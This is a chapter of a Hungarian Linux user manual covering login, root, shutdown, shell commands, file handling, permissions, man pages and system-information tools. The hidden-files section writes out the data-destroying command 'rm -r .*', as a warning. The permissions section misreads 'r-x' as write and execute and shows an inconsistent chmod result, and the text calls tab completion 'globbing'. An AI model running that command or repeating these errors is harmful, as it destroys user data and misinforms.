## 19.1 Bejelentkezés, a "root" felhasználó, felhasználók hozzáadása

A Linux többfelhasználós képessége azt jelenti, hogy ahányszor használni akarjuk a rendszert, be kell jelentkeznünk a *skonzol*-on (lásd a 19.4 feje-

zetben (497. oldal))<sup>1</sup>. Az eljárás lényeges része a modern többfelhasználós rendszerek biztonságának, úgy hívják *bejelentkezés*. Ez biztosítja, hogy minden egyes felhasználó meghatározza saját munkakörnyezetét, és így csak saját fájljaihoz férjen hozzá. Megadjuk a felhasználói nevünket (pl. `jancsi') és a jelszavunkat (pl. xxxxxx).

Természetesen be kell helyettesíteni a xxxxxx jeleket az általunk választott jelszóval! A xxxxxx jelek nem jelennek meg a monitoron, gépeljük be a betűket és nyomjunk ()-t<sup>2</sup>:

login: jancsi 💬

Ha sikeresen "bejelentkeztünk", saját home könyvtárunkban fogjuk találni magunkat (pl. a /home/jancsi könyvtárban 'jancsi' felhasználó esetében).

Ha el akarjuk hagyni a konzolt, a logout parancesal léphetünk ki.

A 'root' felhasználó a *rendszer adminisztrátor*, akinek *minden meg van engedve*.

Minden kritikus rendszerinformációs fájlt csak a 'root' változtathat meg. Ezért 'root'-ként bejelentkezni csak akkor kell, ha be akaruk állítani valamit, vagy rendszerspecifikus feladatot kell végrehajtanunk. Soha ne jelentkezzünk be, 'root'-ként, ha az nem szükséges (a legtöbb kezdő természetesen rendszeresen elfelejti ezt!) Ezzel védjük rendszerünket a véletlen elállításoktól, amelyek helyrehozása, bizonyos esetekben az egész rendszer teljes újratelepítését jelentheti.

Néhány dolog, amit csak a `root' tehet meg:

- fájlrendszerek *\*becsatolása* (CD-k, hajlékonylemezek, szoftverek telepítésekor). Ez a jog megadható felhasználóknak, a /etc/fstab fájlban, a user opció megadásával (lásd a 19.11.2 fejezetben (511. oldal)).
- felhasználók hozzáadása és eltávolítása (lásd a 3.6.7 fejezetben (112. oldal)).
- új kernel telepítése (lásd a 13 fejezetben (375. oldal)).
- a rendszer konfigurálása
- a rendszer lezárása (lásd a 19.2).
- a YaST elindítása (lásd a 3 fejezetben (83. oldal)).

## 19.2 A rendszer leállítása és elindítása



*FONTOS!* Soha nem szabad kikapcsolnunk a gépet, amíg a linux fut, sem a *reset* gombot megnyomni! Ha a rendszert megfelelő lezárások nélkül kikapcsoljuk, az adatvesztés, vagy a *fájlrendszer* sérülésének veszélyével jár.

A rendszer megfelelő lezárási parancsát a 19.1 táblázat mutatja.

<sup>&</sup>lt;sup>1</sup> Ha konfiguráltuk a grafikus bejelentkezést (a 3.6.5 fejezetben (111. oldal)), ez akkor is érvényes a leírt eljárásra.

 $<sup>^2</sup>$  Abban az esetben, ha még nem adtunk magunknak jelszót, csak nyomjuk meg a  $({\underbrace{\longleftrightarrow}})$  billentyűt!

shutdown -h now leállítja a rendszert. Amikor megjelenik a "the system is halted" üzenet, ki-kapcsolhatjuk a gépet.

shutdown -r now újraindítja a rendszert várakozás nélkül

19.1 táblázat: parancsok a Linux rendszer leállítására

A **shutdown** parancsot csak a 'root' adhatja ki.

A rendszer leállításához jelentkezzünk be `root'-ként, és adjuk ki a következő parancsot:

shutdown -h now vagy shutdown -r now

Használhatjuk a  $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{Del})$  billentyűkombinációt is, amit már DOS-ból ismerhetünk. Figyelem! Ez a billentyű-kombináció nem működik X11 alatt! Mindemellett, ezt a módszert bármely felhasználó használhatja, mindegyik virtuális konzolon.

#### 19.3 Parancssorban megadható utasítások

Annak ellenére, hogy a Linux világa egyre színesebb és könnyebben használható – pl. menüvezérlésű programok – még előfordulhatnak esetek – vészhelyzetben, vagy amikor menüvezérlésű program az adott feladatra nem elérhető – hogy nekünk kell UNIX-parancsokat megadnunk.

#### Mik a UNIX parancsok?

A következők mind UNIX parancsok:

- végrehajtható programok
- shell szkriptek
- szkriptek, amik valamilyen szkript-nyelvet használnak (Perl, Tcl, stb.)
- shell alias-ok (mint a shell makrók)

Ezekben egy dolog közös: mind fájlok. Ha elindítunk egy ilyen parancsot Linux-ban, az arra utasítja a shell-t, hogy keresse meg azt a fájlt, aminek ez a neve (ehhez szüksége van a keresési útvonalra, amit a PATH-ban állíthatunk be). Ha megvan, futtassa azt, feltéve hogy a megfelelő felhasználói engedélye megvan rá (azaz végrehajtható számunkra).

De mi történik, ha a programnak (pl. a cp parancsnak) további paraméterekre vagy fájlnévre van szüksége?

Egészen egyszerű. A *paraméterek* a parancsokat követő független változók. Ezek megadhatnak a parancsnak opciókat, mint fájlneveket, stb. A paraméterek és a parancs között legalább egy szóköz van<sup>3</sup>.

<sup>&</sup>lt;sup>3</sup> Ez azt is jelenti, hogy a szóköz maga soha nem lehet a parancs része, mivel elválasztásul szolgál paraméterek között; adhatunk szóközt a parancshoz, ha idézőjel közé tesszük azt (**""** vagy **' '**).

A továbbiakban hasznos lenne a parancs viselkedését ellenőrizni (ha például egy hosszú fájlnév listát akarunk, egy rövid helyett). Ez az "opciók" segítségével valósítható meg. Az opciók mindig közvetlenül követik a parancsot, mindenféle paramétert megelőzve. Természetesen van egypár ritka kivétel, ahol a parancsok "csúnyán" lettek programozva. Általában az opciókat megelőzi egy kötőjel (pl. **-la**) és követi egy vagy két minta (lásd az 19.2 táblázatot):

| -a   | rövid változat, tipikus UNIX    |
|------|---------------------------------|
| -all | hoszabb változat, GNU megfelelő |

19.2 táblázat: parancs opciók

Ha többszörös opciót akarunk felállítani, megtehetjük ezt "cumulate", vagy hozzáírjuk azokat együtt, egy kötőjel után (sok Linux program megérti ezt a szabályt, de nem mindegyik). Például:

```
-a -f -r -u vagy
-afru vagy
-frua
```

Ez a példa azt is mutatja, hogy a sorrend sem számít. Bár még ez alól a szabály alól is van kivétel.

Kicsit bonyolítja az ügyet, hogy néhány opció, maga is megért opcionális paramétereket. Például:

```
-f <fájlnév> vagy
-f<fájlnév>
```

Néhány (igen) ritka esetben, szóköznek kell lenni az opció és annak paramétere között. Rendszerint egy szóközt kell használni.

#### Példák

Összegezve, így kell kinéznie a parancsoknak Linux-ban<sup>4</sup>:

```
meggyfa: # fdisk
meggyfa: # lsmod
meggyfa: # ls
Opciókkal együtt így néznek ki:
meggyfa: # fdisk -1
meggyfa: # ls -1 -a
meggyfa: # ls -1 a
Paraméterekkel:
meggyfa: # fdisk /dev/hda
meggyfa: # ls /tmp
Az opciókat és a paramétereket együtt használva:
meggyfa: # ls -1a /tmp
meggyfa: # rpm -qpl <csomag>.rpm
meggyfa: # gcc -o <opciók> <paraméterek>
```

<sup>&</sup>lt;sup>4</sup> Ne felejtsük el: a "meggyfa: # " jelenti a prompt-ot, nekünk *nem* kell megadni ezeket a jeleket.

Lényeges, hogy szóköz válassza el a különböző parancsrészeket egymástól, emiatt a Linux parancsok speciális jele a szóköz.

## 19.4 Virtuális konzolok

A Linux, egy többfelhasználós, többfeladatos (*multitasking*) rendszer. Majd rájövünk, hogy értékeljük ezt a tulajdonságot, még egy önálló PC-n is.

Szöveges módban, hat virtuális *«konzol* áll rendelkezésünkre. Átváltani közöttük az (<u>Alt</u>) + (<u>Fl</u>) – (<u>Alt</u>) + (<u>F6</u>) használatával lehet. A hetedik konzol az X11-nek van fenntartva<sup>5</sup>.

Ha X11 alatt akarunk konzolt váltani anélkül, hogy kilépnénk az X11-ből, használjuk a  $(\underline{ctrl}) + (\underline{Alt}) + (\underline{F1}) - (\underline{Ctrl}) + (\underline{Alt}) + (\underline{F6})$  billentyűket. Az  $(\underline{Alt}) + (\underline{F7})$  visszahoz minket az X11-be.

## 19.5 Könyvtárak és fájlnevek

Minden információ – akár szöveg, kép, adatbázis-fájl vagy rendszerkonfigurációs információ – "fájlban" van tárolva, amelyek előre meghatározott "könyvtárakba" kerülnek (lásd a D fejezetben (531. oldal)). Különböző eszközökkel és programokkal hozzáférhetünk ezekhez az állományokhoz a különböző könyvtárakban, hogy megnézzük tartalmukat, vagy lecseréljük azokat, ha szükséges.

Az a jel, ami elválasztja a könyvtárakat UNIX-ban a '/' karakter (DOS alatt a '\'). Tulajdonképpen az útvonal egy sztring, amiben minden könyvtárat a '/' jel választ el. Az önálló '/' jel képviseli a legfontosabb könyvtárat, a *"root könyvtárat"*.

A UNIX különbséget tesz kis és nagybetűs nevek között, pl. az Emil egy másik fájlra utal, mint az emil. Elkülöníteni egy fájlnevet *névre* és *kiterjesztésre* rendszerint nem szükséges, de vannak programok, amelyek megkívánnak egy speciális kiterjesztést (mint a .dvi a LATEX-ben).

Hasznos képessége van a  $(\underline{Tab})$  (tabulátor) billentyűnek, amikor fájlnevet vagy könyvtárnevet adunk meg. Csak írjuk be az első pár betűjét a kívánt fájl nevének, és nyomjuk meg a  $(\underline{Tab})$ -ot. A *shell* ki fogja egészíteni a fájl nevét (egészen addig, amíg tisztán megkülönböztethető ezekkel a betűkkel). Kétszer lenyomva a  $(\underline{Tab})$  gombot, megjeleníti az összes elérhető lehetőséget. Ezt a képességet "globbing"-nak hívják a Unix-ban.



## 19.6 Munka a könyvtárakkal

Bejelentkezés után (lásd a 19.1 fejezetben (493. oldal)), saját home könyvtárunkban leszünk. A jelenlegi könyvtárat leellenőrizhetjük ha beírjuk a **pwd** (print working directory) parancsot:

```
jancsi@meggyfa:/home/jancsi > pwd
/home/jancsi
```

<sup>&</sup>lt;sup>5</sup> További konzolokat is kijelölhetünk az /etc/inittab állományban.

Egy másik könyvtárra váltáshoz, használjuk a **cd** parancsot (ugyanúgy, mint DOS-ban). Írjuk be:

```
jancsi@meggyfa:/home/jancsi > cd /usr/bin
jancsi@meggyfa:/usr/bin >
```

```
és a /usr/bin könyvtárra váltunk.
```

```
jancsi@meggyfa:/home/jancsi > cd latex
```

```
jancsi@meggyfa:/home/jancsi/latex >
```

a latex könyvtárra váltunk, létező /home/jancsi/latex könyvtár esetén.

Ha megadjuk, hogy:

cd

minden argumentum nélkül, visszakerülünk a home könyvtárunkba. Ezt elérhetjük a tilde (`~') begépelésével is.

Így begépelve:

```
jancsi@meggyfa:/home/jancsi > cd ~/latex
```

a home könyvtárunkban lévő latex könyvtárra váltunk. Mint DOS-ban, a `.' jelöli a jelenlegi könyvtárat, és a `..' a szülő könyvtárat.

Új könyvtárat az **mkdir** (make directory) segítségével hozhatunk létre. A parancs:

```
jancsi@meggyfa:/home/jancsi > mkdir texts
```

létrehoz egy új könyvtárat (texts) az aktuális könyvtárban. Üres könyvtárat az **rmdir** (remove directory) parancs segítségével távolíthatunk el.

## 19.7 Munka a fájlokkal

Amíg a fájlok (talán) egy nap, le nem lesznek cserélve objektumokra és szimbólumokra, folytatják központi szerepüket, a számítógéppel végzett munkák során.

Az előzőek miatt fájlokkal kapcsolatos parancsok széles választéka létezik a Linux-ban.

#### 19.7.1 Fájlinformációk

Az **1s** (*list*) parancs megjeleníti az aktuális könyvtár tartalmát. Az összes fájl és a könyvtárak is láthatóak lesznek. A könyvtárnevek a listában '/' jellel vannak megjelölve. Egy paraméter hozzáadásával egy másik könyvtár is megjeleníthető.

```
jancsi@meggyfa: > 1s /usr/bin
```

Kiterjesztés nem szükséges ahhoz, hogy fusson egy program (mint a DOS esetében a . exe vagy . com). Ehelyett, a program végrehajtását, a háromból egy *engedély* vezérli, amit minden egyes fájl részére a fájl tulajdonosa állíthat be. A fájlok engedélyezéséről további információkat lásd 19.8 fejezetben (503. oldal).

Hasznos *ls* opció a –1. Így részletesebb fájllistát ad, beleértve az engedélyezéseket, a tulajdonost, a csoportot és a fájlméretet:

```
jancsi@meggyfa: > ls -1
```

A 19.7.1 képernyőlista értelmezése a 19.3 táblázatban látható.

```
drwxr-xr-x6jancsi users1024 Mar2112:39./drwxr-xr-x4jancsi users1024 Mar2117:13../drwxr-xr-x2jancsi users1024 Nov616:19bin/-rwxr-xr-x1jancsi users4160 Mar2112:38check*drwxr-xr-x2jancsi users1024 Nov616:23etc/drwxr-xr-x2jancsi users1024 Nov616:19sbin/drwxr-xr-x12jancsi users1024 Nov618:20usr/-rw-r-r-r-1jancsi users185050 Mar1512:33xvi.tgz-rw-r-r-r-1jancsi users98444 Mar1412:30xvnews.tgz
```

| $1 / 1 / 1 $ Kepelin joinstu. $u \ge \Delta D = \Delta P u u u e b Kintenet$ | 19.7.1 | képernyőlista: | az ls | -l parancs | kimenet |
|------------------------------------------------------------------------------|--------|----------------|-------|------------|---------|
|------------------------------------------------------------------------------|--------|----------------|-------|------------|---------|

| Engedélyezések   | Az első betű jelöli a fájl típusát<br>`d' a könyvtárat,<br>`l' a láncot (link),<br>`-' a rendes fájlt jelöli.<br>A következő betű jelöli az engedélyezéseket, a tulaj-<br>donosnak, a csoportnak és minden más felhasználó-<br>nak (hármas csoportokban).<br>`r' jelöli az olvasást (read),<br>`w' az írást (write),<br>`x' a végrehajthatóságot (executable).<br>Például az `-rw-r-r-' egy olyan fájlra utal, ami<br>olvasható a tulajdonos, a csoport és minden más fel-<br>használó által, de csak a tulajdonos változtathatja<br>meg.<br>Lásd a `man chmod ' kézikönyvlapokat. |
|------------------|----------------------------------------------------------------------------------------------------|
| Tulajdonos       | A fájl tulajdonosa. Lásd `man chown'.                                                                                                    |
| Csoport          | A csoport ahová a fájl tartozik.                                                                                                    |
|                  | Lásd a `man chgrp' kézikönyvlapokat.                                                                                                    |
| Méret            | A fájl mérete bájtban.                                                                                                    |
| Utolsó változta- | Az utolsó vátoztatás dátuma. Az a fájl, amelyik több,                                                                                                    |
| tás              | mint egy éve lett megváltoztatva, csak az évvel van                                                                                                    |
|                  | jelölve, óra és perc helyett.                                                                                                    |
| Név              | A fájl vagy könyvtár neve.                                                                                                    |

19.3 táblázat: UNIX fájlok jelzőinek magyarázata

#### 19.7.2 Dzsókerek azaz helyettesítő karakterek

A DOS-hoz képest a shell (pl. *bash*) *adzsókerek* által nyújtott lehetőségei sokkal szélesebbek.

Például:

ls \*a???.?

kilistázza az összes olyan fájlt a jelenlegi könyvtárból, aminek a végéről számítva a hatodik betűje `a' és az utolsó előtti karaktere `.'. Nemcsak egy betűt, de egy egész karaktersorozatot is megadhat. Például a betűket `a'-tól `f'-ig így kell leírni:

ls \*[a-f]???.?

Kereshetünk nem alfabetikus sorrendben is:

ls \*[1,3-5,M-P,a,k]???.?

#### 19.7.3 Fájltartalom

Egy fájl tartalmát megnézhetjük a **less** vagy a **more** segítségével, oldalanként. A **more** esetében, előre lapozni a (szóköz), vissza lapozni a (b) billentyűvel lehet (lásd a 19.4 táblázatot). Mivel a **less** lényegesen kényelmesebb ezért általában jobban kedvelik. A

jancsi@meggyfa: > less /etc/login.defs

betölti a /etc/login.defs fájlt a *less* "nézőkébe"; a fájl első oldala megjelenik, a képernyő alján lévő állapotjelző, inverz színű sorral együtt. A (szóköz)-zel egy oldalt előre, a (b) billentyűvel pedig egy oldalt visszaléphetünk; lásd a 19.4 táblázatot.

| h  | Súgó                                     |
|----|------------------------------------------|
| q  | Kilépés                                  |
| е  | Egy sorral előre                         |
| У  | Egy sorral vissza                        |
| f  | Egy oldallal előre                       |
| b  | Egy oldallal vissza                      |
| d  | <i>Fél</i> oldallal előre                |
| u  | <i>Fél</i> oldallal vissza               |
| g  | Ugrás a fájl elejére                     |
| G  | Ugrás a fájl végére                      |
| /  | Keresés                                  |
| n  | Ugrás a következő jelzésre               |
| v  | Egy fájl betöltése a <i>szerkesztőbe</i> |
| F  | Megnéz egy "growing" (log) fájlt         |
| ^c | Átkapcsol F módról "normál" módra        |
|    |                                          |

19.4 táblázat: billentyűk használata a less "nézőkében" (válogatás)

A (7) billentyűvel megadhatunk egy keresési szöveget (pl. yes). A (

elindítja a keresést. Az n billentyű a következő előfordulásra ugrik.

Különösen érdekes az (F) billentyű. Evvel betekinthetünk a napló fájlba, például amint adatot adtak hozzá. (Ctrl) + (C)-vel elhagyhatjuk ezt a módot.

A (h) billentyűvel, a *less* minden képessége megjelenik. A (g)-val elhagyjuk a Súgó módot. Ismételt (g) megnyomására kiléphetünk a programból.

Egy fájl *megváltoztatására* el kell indítanunk egy *szerkesztőt*. A szabvány UNIX szerkesztő a *vi*. Nagyon megéri egy kis időt áldozni rá, hogy megismerjük néhány alapvető parancsát.

## 19.7.4 Rejtett fájlok

A rejtett fájlok sajátos tulajdonsággal rendelkező fájlok. Az ilyen fájlok nevei egy ponttal kezdődnek, és csak akkor láthatók, ha az **ls**-t a -a opcióval használjuk. Ilyenkor minden fájl megjelenik, még a rejtettek is (mint a .profile vagy az .xinitrc). A rejtett fájlok védve vannak a véletlen törléstől, az **rm** \* nem törli őket (lásd a 19.7.5 fejezetet). Ezeket az fájlokat külön kell törölni az **rm** <.**fájlnév**> parancs használatával.

Ha megadjuk az **rm** .\* parancsot, a jelenlegi könyvtárból minden rejtett fájl törlésre kerül! Ha a -r opciót is hozzáadja (rekurzív; **rm** -r .\*), minden fájl a szülő könyvtárból is törölve lesz (ezek neve `../bla', amiket a `.\*' úgyszintén magába foglal)! Legyünk nagyon óvatosak a -r-rel!



#### 19.7.5 Fájlok másolása, átnevezése és törlése

Fájlok másolására Linux-ban a cp parancs szolgál:

```
jancsi@meggyfa: > cp forrás cél
```

A /etc/XF86Config fájl másolása a home könyvtárba, az alábbiak szerint végezhető el:

```
jancsi@meggyfa: > cp /etc/XF86Config ~
```

Fájlokat eltávolítani az **rm** parancs segítségével lehet. Egy hasznos opció a -r (rekurzió) ami mélységében is töröl (eltávolít minden alkönyvtárat is, a bennük lévő fájlokkal együtt; ez a DOS alatti **deltree**-re hasonlít). Megadva:

jancsi@meggyfa: > rm -r bin

eltávolítja a bin könyvtárat, az összes fájllal és alkönyvtárral, ami benne van. Nagyon óvatosan használjuk ezt az opciót, mert semmilyen mód nincs a törölt fájlok helyreállítására (visszanyerésére)!

Az **mv** parancesal mozgathatunk fájlokat. A szintaxis azonos a **cp** parancséval:

jancsi@meggyfa: > mv xvnews.tgz XVNEWS.tgz

Ez áthelyezi az xvnews.tgz fájlt XVNEWS.tgz-re, ami ugyanaz, mintha átneveztük volna. Érdekesebbé válik ez, amikor egy egész könyvtárfát helyezünk át:

jancsi@meggyfa: > mv bin ~/latex

Ez áthelyezi a bin könyvtárat (ha van ilyen) a ~/latex-be. Minden fájl, ami a bin-ben volt, most a ~/latex-be kerül. Ezt a parancsot is óvatosan kell használni, mivel nagyon könnyű elmozdítani egy egész könyvtárfát, és olyan helyre vinni, amire már nem is emlékszünk utána.

Egy teljes könyvtárfa áthelyezése csak azonos fájlrendszeren (vagy partíción) belül lehetséges.

#### 19.7.6 Fájlok keresése, szövegkeresés fájlokban

Eljutottunk egy másik hasznos parancshoz: a **find**-hez. Ha az aktuális könyvtár összes alkönyvtárból ki akarjuk keresni az emil fájlt, ezt kell megadnunk:

jancsi@meggyfa: > find . -name "emil"

Az első argumentum megadja, hogy melyik könyvtárból induljon a keresés. A name opció egy keresési sztringet vár (dzsóker engedélyezve van). Ha az összes fájlt akarjuk megkeresni, ami tartalmazza az `emil' sztringet a nevében, az alábbira kell módosítanunk a sort:

jancsi@meggyfa: > find . -name "\*emil\*"

Ahogy minden parancsnál, ennél is javasolt, hogy nézzük meg a kézikönyvlapokat további információért.

Nagyon gyors módja egy fájl megkeresésének a **locate** parancs. Nézzük meg a kapcsolódó kézikönyvlapokat ehhez is.

Ha nem egy fájlt akarunk megtalálni, hanem egy sztringet a fájlon belül, akkor a **grep** parancsot (= get regular *expression pattern*) kell használnunk. Ez a parancs kikeresi a 'detective' sztringet az emil fájlból:

jancsi@meggyfa: > grep "detective" emil

Nagyon gyorsan kereshetünk ki bizonyos sztringeket a greppel, igen nagy mennyiségű adatból. Bármely szám, vagy fájlnév megadható. Még dzsókerek és reguláris kifejezések is használhatók. A **grep** kiírja az öszes helyet, ahol a sztring megtalálható. A **grep** nagyszámú opcióval rendelkezik. Tanulmányozzuk a 'man grep' kézikönyvoldalakat.

#### 19.7.7 Szimbólikus linkek

A szimbólikus linkek használatával több nevet is adhatunk egy fájlhoz. Ez a név a megfelelő fájlra mutat. Képzeljük el, hogy meg akarjuk őrizni egy másik változatát egy fájlnak, de a ténylegesen használt változatot mindig azonos néven kéne elérni. A megoldás a *szimbólikus link* használata, ami a jelenleg használatban lévő változatra mutat. A szimbólikus linkek ugyanúgy viselkednek, mint a fájlok amire mutatnak, így azok végrehajthatók, ha a "forrás" fájl is az. Használata:

```
jancsi@meggyfa: > ln -s régi_check új_check
```

létrehoz egy szimbólikus linket új\_check néven, ami a régi\_check-re mutat. A könyvtárunkban ez úgy néz ki, mint a 19.7.2 képernyőlista:

Egy link az rm parancs segítségével távolítható el.

```
lrwxrwxrwx 1 jancsi users 1024 Mar 21 17:13 új_check -> régi_check
```

19.7.2 képernyőlista: egy szimbólikus link ls -l után



Csak a link lesz eltávolítva, nem a fájl amire mutat!

#### 19.7.8 Archiválás és adatok mentése

Archiválásra, és kicsomagolásra a *tar* (tape archiver) használatos. A tömörített archívumok kiterjesztése rendszerint .tgz vagy tar.gz. A tömörítés nélküli archívumok kiterjesztése pedig .tar. A **tar** parancs legáltalánosabb használata:

1. Archívum kicsomagolása (pl. CD-ről):

jancsi@meggyfa: > tar xvfz archiv.tgz

A tar kicsomagolja (x) a tömörített (z)  $\operatorname{archiv.tgz}$  archívumot (f). Létrehozza az alkönyvtárakat is amennyiben az szükséges. Minden fájl neve amit kicsomagolt, a szabványos kimenetre kerül (v).

2. Archívum létrehozása:

jancsi@meggyfa: > tar cvfz archív.tgz fájl1 dir1

A **tar** létrehoz (c) egy tömörített (**z**) archívumot **archív.tgz** (f), a fájl fájlból és a dir1 könyvtár összes fájljából. Minden fájl neve, ami össze lett csomagolva, a szabvány kimenetre kerül (**v**).

3. Az archívum tartalmának megtekintése:

jancsi@meggyfa: > tar tfz archiv.tgz

A tar megmutatja (t) a tömörített (z) archív.tgz archívum (f) tartalmát.

A z flag arra utasítja a *tar* programot, hogy a be/ki tömörítést a *GNU zip* (gzip) segítségével végezze el.

jancsi@meggyfa: > tar xvf archiv.tar

kicsomagolja a nem tömörített archív.tar-t. További információt találunk, ha begépeljük:

jancsi@meggyfa: > info tar

## 19.8 Engedélyek

Csak a 'root' felhasználó, mint a rendszeradminisztrátor rendelkezik minden fájlhoz való korlátozás nélküli hozzáféréssel. Az engedélyek három kategóriába sorolhatók:

- Tulajdonosi engedélyek
- Csoport engedélyek
- "Mindenki más" engedélyei

Minden egyes kategória három karakterrel van képviseltetve. Az első karakterrel együtt (fájl típus: d, l, vagy -), az engedélyezési flag mező teljes hossza tíz karakter. Minden egyes flag, egy bizonyos karakterrel van képviselve. A három kategóriára azonosak a lehetséges flag-ek: Az 'r' az olvasás, a 'w' az írás, az 'x' a végrehajtás. Ha egy flag nincs beállítva, ezt a '-' jel képviseli. Példaként nézzünk meg egy képzeletbeli fájlt (*linux.info*) engedélyeit:

```
-rw-r-xr-- 1 jancsi users 29524 Jun 29 13:11 linux.info
```

| -     | r | W        | -  | r | —       | Х  | r | —     | - |
|-------|---|----------|----|---|---------|----|---|-------|---|
| Típus | Т | ılajdono | 08 |   | Csoport | i. |   | Mások |   |

| 19.1 á | íbra: a | fájlenge | délyek n | negjelenítése |
|--------|---------|----------|----------|---------------|
|        |         |          | -        | 4.44          |

Ez azt jelenti, hogy a linux.info fájl írható és olvasható a tulajdonos (jancsi) által. A users csoport minden tagja írásra és végrehajtásra jogosult. Minden más felhasználónak kizárólag az olvasás engedélyezett. A '-' jel az első helyen azt jelzi, hogy ez egy "normál"  $\Im fájl$ .

Ugyanez vonatkozik a könyvtárakra is. Ha a kérdéses fájl egy könyvtár, akkor ezt a 'd' jelzi a kilenc karakter előtt, ('d' mint directory). Így néz ki:

drwxr-xr-- 3 jancsi users 1024 Jun 29 13:11 info/

Ha a `x' flag be van állítva egy könyvtárnál, akkor beléphetünk (*cd*) abba a könyvtárba. Ezt azt jelenti, hogy az a felhasználó, aki nem tartozik a users csoportba, nem léphet be ebbe a könyvtárba.

#### Engedélyek módosítása

Az engedélyeket a **chmod** paranccsal módosíthatjuk (*change mode*). Általában a *chmod*-nak két argumentum kell:

- az engedély amit megváltoztat, és a
- a fájl neve.

A három lehetséges csoportot az alábbi betűk jelképezik `u' a felhasználó vagy tulajdonos, `g' a csoport, és `o' a többiek. Ezt követi a megváltoztatandó engedély. A `+' vagy a `-' jel fogja hozzáadni vagy eltávolítani a megfelelő engedély flag-et. Az alábbi parancs például a linux.info fájlt beállítja a csoport tagjai számára olvashatóvá, írhatóvá (megváltoztathatóvá) és végrehajthatóvá.

```
jancsi@meggyfa: > chmod g+rwx linux.info
```

Ha az engedély már minden kategóriára be van állítva, akkor elegendő csak a megváltoztatandó engedélyt megjelölni. Az alábbi parancs beállítja, hogy senkinek se legyen engedélye írni a linux.info fájlt:

jancsi@meggyfa: > chmod -w linux.info

Az olvasásra és végrehajtásra vonatkozó engedélyekre ez nincs kihatással.

Hozzáadhatunk és eltávolíthatunk engedélyeket egyetlen parancson belül is. Az alábbi parancs úgy állítja be az engedélyeket a linux.info fájlon, hogy az végrehajtható legyen, de nem olvasható és nem írható: jancsi@meggyfa: > **chmod u+x-rw linux.info** 

Ha megnézzük ennek a végeredményét, ezt látjuk:

```
jancsi@meggyfa: > ls -l linux.info
```

---xr-xr-- 1 jancsi users 29524 Jun 29 13:11 linux.info

Két érdekes parancs kapcsolódik a **chmod**-hoz, a **chgrp** a csoport megváltoztatása (change group) és a **chown** a tulajdonos megváltoztatása (change owner). Nézzük meg a kapcsolódó kézikönyvlapokat, a parancsokat illető további információért.

## 19.9 Kézikönyvlapok

A parancsokról, a konfigurációs fájlokról és a C-könyvtárakról mindig megtalálhatók információk a kapcsolódó kézikönyvlapokban (elég gyakran úgy emlegetik, mint "manpages"). Lásd a 19.5 táblázatot. A "kulcsszó" rendszerint a parancs neve, vagy a fájl neve, amiről információt szeretnénk kapni.

```
    man <kulcsszó> Meghívja a <kulcsszó> kézi-könyvlapot.
    man -f <kulcsszó> Megkeresi a <kulcsszó>-t és kilistázza a kézikönyvlapot.
    man -k <kulcsszó> Megkeresi a <kulcsszó>-t az összes kézikönyvlapban, és kilistázza a megtalált kézikönyvlapo-kat (beleértve a témával foglal-kozó más kézikönyvlapokat is).
    man <section> <kulcsszó> Meghívja a <kulcsszó> kézi-könyvlapit a <section>-ból (pl. man az 1) részből.
```

19.5 táblázat: a man parancs használata

Ha X Window System-et használunk, talán hasznát vesszük az **xman** programnak, de a **man** sokkal gyorsabb. A **man** parancs a **less** eszközt használja; lásd a 19.7.3 fejezetben (500. oldal) a részletesebb használatért. Ha telepítettük a SuSE súgót, minden kézikönyvlap elérhető így, és kényelmesen olvasható egy web böngészővel.

A 19.6 táblázatban láthatjuk, hogy a kézikönyvlapok különböző részekre vannak osztva.

- 1 Leírja a felhasználói parancsokat. Némelyik beépített parancs.
- 2 Könyvtári rendszerhívás.
- 3 C könyvtári függvény.
- 4 Konfigurációs fájlok leírása.
- 5 Fontosabb fájlok szintaxisa.
- 6 Játékok leírása.
- 7 Minden ami szövegekkel, szövegszerkesztéssel stb. foglalkozik.
- 8 Rendszeradminisztrációs parancsok.
- 9 A Linux kernel rutinjainak leírása.
- n Az n az "új" programokat kéne, hogy képviselje. Itt, más kézikönyvlapok vannak listázva, amik valójában más részekhez tartoznak, de hagyományból ide tették ezeket, vagy mert nem igazán tartoznak egy más részhez sem.

```
19.6 táblázat: A manlapok részei
```

Vegyük figyelembe, hogy *nincs minden* parancsra kézikönyvlap. Ha nem találjuk meg az információt a kézikönyvlapokban, nézzük meg a /usr/share/doc/alkönyvtárban (például /usr/share/doc/howto, /usr/share/doc/howto/mini, vagy /usr/share/doc/packages).

## 19.10 Rendszerinformációk

Néha szükséges információt szereznünk a rendszer állapotáról. A **df, free, top** és **ps** parancsok hasznosak ebből a szempontból.

#### 19.10.1 A df parancs

A **df** kimenete tájékoztat a becsatolt merevlemezeken lévő helyről. Egy példát mutat a 19.10.1 képernyőlista.

| Filesystem | 1024-blocks | Used    | Available | Capacity Mounted on |
|------------|-------------|---------|-----------|---------------------|
| /dev/sda4  | 699392      | 659258  | 5165      | 99% /home           |
| /dev/sda1  | 102384      | 23955   | 73310     | 25% /               |
| /dev/sdb1  | 2097136     | 2070485 | 26651     | 99% /usr            |
| /dev/sda3  | 126976      | 106908  | 20068     | 84% /opt            |

19.10.1 képernyőlista: A df parancs kimenete

#### **19.10.2** A free parancs

A free parancs ad információt a RAM és a swap igénybevételéről.

|              | total | used  | free  | shared | buffers | cached |
|--------------|-------|-------|-------|--------|---------|--------|
| Mem:         | 30900 | 29272 | 1628  | 25608  | 1012    | 6412   |
| -/+ buffers: |       | 28260 | 2640  |        |         |        |
| Swap:        | 66524 | 176   | 66348 |        |         |        |
|              |       |       |       |        |         |        |

19.10.2 képernyőlista: a free parancs kimenete

#### 19.10.3 Az ulimit parancs

Az **ulimit** (*user limits*) paranccsal be lehet állítani a rendszererőforrások használatának korlátozását, és ki lehet íratni azokat. Az **ulimit** különösen hasznos az alkalmazások *memória* elérhetőségének korlátozására. Egy alkalmazásnak meg lehet tiltani, hogy túl sok memóriát (az összeset) használjon fel magának, ami esetleg a rendszer lefagyásához vezethetne.

Az **ulimit** különböző opciókkal használható. A memória használat korlátozásához használhatjuk a 19.7 táblázatban felsorolt opciókat.

- -m a fizikai memória max. mérete
- -v a virtuális memória (swap) max. mérete
- -s a verem (stack) max. mérete
- -c a core fájlok max. mérete
- -a a korlátozási beállítások kijelzése

19.7 táblázat: ulimit: a felhasználó erőforrásainak beállítása

